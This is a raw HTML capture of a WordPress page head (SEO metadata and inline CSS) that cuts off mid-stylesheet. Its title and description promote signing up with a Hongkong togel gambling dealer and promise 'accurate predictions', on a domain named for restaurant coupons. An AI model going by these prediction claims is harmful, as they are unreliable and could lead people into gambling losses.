

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freerestaurantcouponsnow.com/cara-mudah-daftar-togel-hongkong-terpercaya/
body_size: 16567
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Cara Mudah Daftar Togel Hongkong Terpercaya</title>
	<meta name="description" content="Daftar Togel Hongkong dengan mudah dan aman di bandar terpercaya. Dapatkan prediksi akurat dan info terkini tentang Result HK serta Keluaran Togel HK." />
	<link rel="canonical" href="https://freerestaurantcouponsnow.com/cara-mudah-daftar-togel-hongkong-terpercaya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cara Mudah Daftar Togel Hongkong Terpercaya" />
	<meta property="og:description" content="Daftar Togel Hongkong dengan mudah dan aman di bandar terpercaya. Dapatkan prediksi akurat dan info terkini tentang Result HK serta Keluaran Togel HK." />
	<meta property="og:url" content="https://freerestaurantcouponsnow.com/cara-mudah-daftar-togel-hongkong-terpercaya/" />
	<meta property="og:site_name" content="Freerestaurantcouponsnow" />
	<meta property="article:published_time" content="2024-03-30T19:00:00+00:00" />
	<meta property="article:modified_time" content="2024-03-31T08:28:07+00:00" />
	<meta property="og:image" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2024/03/Daftar-Togel-Hongkong-1.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://freerestaurantcouponsnow.com/cara-mudah-daftar-togel-hongkong-terpercaya/#article","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/cara-mudah-daftar-togel-hongkong-terpercaya/"},"author":{"name":"admin","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060"},"headline":"Cara Mudah Daftar Togel Hongkong Terpercaya","datePublished":"2024-03-30T19:00:00+00:00","dateModified":"2024-03-31T08:28:07+00:00","mainEntityOfPage":{"@id":"https://freerestaurantcouponsnow.com/cara-mudah-daftar-togel-hongkong-terpercaya/"},"wordCount":1515,"commentCount":0,"publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"image":{"@id":"https://freerestaurantcouponsnow.com/cara-mudah-daftar-togel-hongkong-terpercaya/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2024/03/Daftar-Togel-Hongkong-1.jpg","keywords":["bandar hongkong","judi togel","nomor togel","pasaran hongkong","pasaran togel","permainan togel","result togel","taruhan togel","togel hongkong","togel online"],"articleSection":["Bandar Hongkong"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://freerestaurantcouponsnow.com/cara-mudah-daftar-togel-hongkong-terpercaya/","url":"https://freerestaurantcouponsnow.com/cara-mudah-daftar-togel-hongkong-terpercaya/","name":"Cara Mudah Daftar Togel Hongkong Terpercaya","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://freerestaurantcouponsnow.com/cara-mudah-daftar-togel-hongkong-terpercaya/#primaryimage"},"image":{"@id":"https://freerestaurantcouponsnow.com/cara-mudah-daftar-togel-hongkong-terpercaya/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2024/03/Daftar-Togel-Hongkong-1.jpg","datePublished":"2024-03-30T19:00:00+00:00","dateModified":"2024-03-31T08:28:07+00:00","description":"Daftar Togel Hongkong dengan mudah dan aman di bandar terpercaya. Dapatkan prediksi akurat dan info terkini tentang Result HK serta Keluaran Togel HK.","breadcrumb":{"@id":"https://freerestaurantcouponsnow.com/cara-mudah-daftar-togel-hongkong-terpercaya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://freerestaurantcouponsnow.com/cara-mudah-daftar-togel-hongkong-terpercaya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/cara-mudah-daftar-togel-hongkong-terpercaya/#primaryimage","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2024/03/Daftar-Togel-Hongkong-1.jpg","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2024/03/Daftar-Togel-Hongkong-1.jpg","width":1344,"height":768,"caption":"Daftar Togel Hongkong"},{"@type":"BreadcrumbList","@id":"https://freerestaurantcouponsnow.com/cara-mudah-daftar-togel-hongkong-terpercaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://freerestaurantcouponsnow.com/"},{"@type":"ListItem","position":2,"name":"Cara Mudah Daftar Togel Hongkong Terpercaya"}]},{"@type":"WebSite","@id":"https://freerestaurantcouponsnow.com/#website","url":"https://freerestaurantcouponsnow.com/","name":"Freerestaurantcouponsnow","description":"Daftar Bandar Toto Macau Terpercaya","publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://freerestaurantcouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://freerestaurantcouponsnow.com/#organization","name":"Freerestaurantcouponsnow","url":"https://freerestaurantcouponsnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","width":240,"height":58,"caption":"Freerestaurantcouponsnow"},"image":{"@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://freerestaurantcouponsnow.com"],"url":"https://freerestaurantcouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Freerestaurantcouponsnow &raquo; Feed" href="https://freerestaurantcouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fcara-mudah-daftar-togel-hongkong-terpercaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fcara-mudah-daftar-togel-hongkong-terpercaya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 